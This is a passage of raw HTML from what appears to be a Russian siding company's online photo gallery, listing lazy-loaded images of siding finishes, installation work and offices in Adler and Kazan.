class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/94/13/1394/1394.970x0.webp" data-photo-id="1394" data-size="970x0" alt="IMG_3658" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/dsc_0254/" data-photo_name="DSC_0254" style="background-image: url(/wa-data/public/shop/products/11/webp/data/public/photos/85/13/1385/1385.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/11/webp/data/public/photos/85/13/1385/1385.970x0.webp" data-photo-id="1385" data-size="970x0" alt="DSC_0254" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/vkhodnaya-gruppa/" data-photo_name="Входная группа" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/76/13/1376/1376.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/76/13/1376/1376.970x0.webp" data-photo-id="1376" data-size="970x0" alt="Входная группа" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2023-02-03_19-31-03/" data-photo_name="photo_2023-02-03_19-31-03" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/67/13/1367/1367.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/67/13/1367/1367.970x0.webp" data-photo-id="1367" data-size="970x0" alt="photo_2023-02-03_19-31-03" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2023-02-03_19-30-20/" data-photo_name="photo_2023-02-03_19-30-20" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/13/1366/1366.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/66/13/1366/1366.970x0.webp" data-photo-id="1366" data-size="970x0" alt="photo_2023-02-03_19-30-20" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2023-02-03_19-29-04/" data-photo_name="photo_2023-02-03_19-29-04" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/13/1365/1365.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/13/1365/1365.970x0.webp" data-photo-id="1365" data-size="970x0" alt="photo_2023-02-03_19-29-04" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155058-2/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/92/12/1292/1292.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/92/12/1292/1292.970x0.webp" data-photo-id="1292" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155057/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/91/12/1291/1291.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/91/12/1291/1291.970x0.webp" data-photo-id="1291" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155057-1/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/90/12/1290/1290.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/90/12/1290/1290.970x0.webp" data-photo-id="1290" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155058-1/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/88/12/1288/1288.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/88/12/1288/1288.970x0.webp" data-photo-id="1288" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155058/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/89/12/1289/1289.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/89/12/1289/1289.970x0.webp" data-photo-id="1289" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35626-pm/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/95/11/1195/1195.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/95/11/1195/1195.970x0.webp" data-photo-id="1195" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35625-pm/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/94/11/1194/1194.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/94/11/1194/1194.970x0.webp" data-photo-id="1194" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35625-pm-1/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/93/11/1193/1193.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/93/11/1193/1193.970x0.webp" data-photo-id="1193" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35624-pm/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/92/11/1192/1192.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/92/11/1192/1192.970x0.webp" data-photo-id="1192" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35623-pm/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/90/11/1190/1190.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/90/11/1190/1190.970x0.webp" data-photo-id="1190" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35624-pm-1/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/91/11/1191/1191.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/91/11/1191/1191.970x0.webp" data-photo-id="1191" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/banner-ng-22-mobila/" data-photo_name="Баннер-НГ-22-мобила" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/75/08/875/875.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/75/08/875/875.970x0.webp" data-photo-id="875" data-size="970x0" alt="Баннер-НГ-22-мобила" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-5_1/" data-photo_name="Отделка сайдингом под дерево" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/85/05/585/585.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/85/05/585/585.970x0.webp" data-photo-id="585" data-size="970x0" alt="Отделка сайдингом под дерево" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-1_1/" data-photo_name="Сайдинг под дерево 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/81/05/581/581.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/81/05/581/581.970x0.webp" data-photo-id="581" data-size="970x0" alt="Сайдинг под дерево 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-2_1/" data-photo_name="Сайдинг под дерево 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/82/05/582/582.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/82/05/582/582.970x0.webp" data-photo-id="582" data-size="970x0" alt="Сайдинг под дерево 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-3_1/" data-photo_name="Сайдинг под дерево 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/83/05/583/583.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/83/05/583/583.970x0.webp" data-photo-id="583" data-size="970x0" alt="Сайдинг под дерево 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-4_1/" data-photo_name="Сайдинг под дерево 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/84/05/584/584.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/84/05/584/584.970x0.webp" data-photo-id="584" data-size="970x0" alt="Сайдинг под дерево 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-5_1/" data-photo_name="Сайдинг под камень 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/80/05/580/580.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/80/05/580/580.970x0.webp" data-photo-id="580" data-size="970x0" alt="Сайдинг под камень 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-2_1/" data-photo_name="Сайдинг под камень 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/76/05/576/576.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/76/05/576/576.970x0.webp" data-photo-id="576" data-size="970x0" alt="Сайдинг под камень 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-1_1/" data-photo_name="Отделка сайдингом под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/77/05/577/577.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/77/05/577/577.970x0.webp" data-photo-id="577" data-size="970x0" alt="Отделка сайдингом под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-3_1/" data-photo_name="Сайдинг под камень 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/78/05/578/578.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/78/05/578/578.970x0.webp" data-photo-id="578" data-size="970x0" alt="Сайдинг под камень 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-4_1/" data-photo_name="Сайдинг под камень 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/79/05/579/579.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/79/05/579/579.970x0.webp" data-photo-id="579" data-size="970x0" alt="Сайдинг под камень 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-2_1/" data-photo_name="Сайдинг под бревно  2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/72/05/572/572.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/72/05/572/572.970x0.webp" data-photo-id="572" data-size="970x0" alt="Сайдинг под бревно  2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-3_1/" data-photo_name="Сайдинг под бревно  3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/73/05/573/573.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/73/05/573/573.970x0.webp" data-photo-id="573" data-size="970x0" alt="Сайдинг под бревно  3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-4_1/" data-photo_name="Сайдинг под бревно  4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/74/05/574/574.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/74/05/574/574.970x0.webp" data-photo-id="574" data-size="970x0" alt="Сайдинг под бревно  4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-5_1/" data-photo_name="Сайдинг под бревно  5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/75/05/575/575.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/75/05/575/575.970x0.webp" data-photo-id="575" data-size="970x0" alt="Сайдинг под бревно  5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-5_1/" data-photo_name="Под кирпич 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/70/05/570/570.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/70/05/570/570.970x0.webp" data-photo-id="570" data-size="970x0" alt="Под кирпич 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-2_1/" data-photo_name="Отделка сайдингом под кирпич" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/05/566/566.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/66/05/566/566.970x0.webp" data-photo-id="566" data-size="970x0" alt="Отделка сайдингом под кирпич" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-1_1/" data-photo_name="Под кирпич 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/67/05/567/567.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/67/05/567/567.970x0.webp" data-photo-id="567" data-size="970x0" alt="Под кирпич 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-3_1/" data-photo_name="Под кирпич 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/68/05/568/568.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/68/05/568/568.970x0.webp" data-photo-id="568" data-size="970x0" alt="Под кирпич 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-4_1/" data-photo_name="Отделка сайдингом под кирпич" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/69/05/569/569.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/69/05/569/569.970x0.webp" data-photo-id="569" data-size="970x0" alt="Отделка сайдингом под кирпич" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-2/" data-photo_name="Фото монтажа 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/61/05/561/561.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/61/05/561/561.970x0.webp" data-photo-id="561" data-size="970x0" alt="Фото монтажа 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-1/" data-photo_name="Фото монтажа 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/62/05/562/562.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/62/05/562/562.970x0.webp" data-photo-id="562" data-size="970x0" alt="Фото монтажа 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-3/" data-photo_name="Фото монтажа 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/63/05/563/563.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/63/05/563/563.970x0.webp" data-photo-id="563" data-size="970x0" alt="Фото монтажа 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-4/" data-photo_name="Фото монтажа 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/64/05/564/564.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/64/05/564/564.970x0.webp" data-photo-id="564" data-size="970x0" alt="Фото монтажа 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon 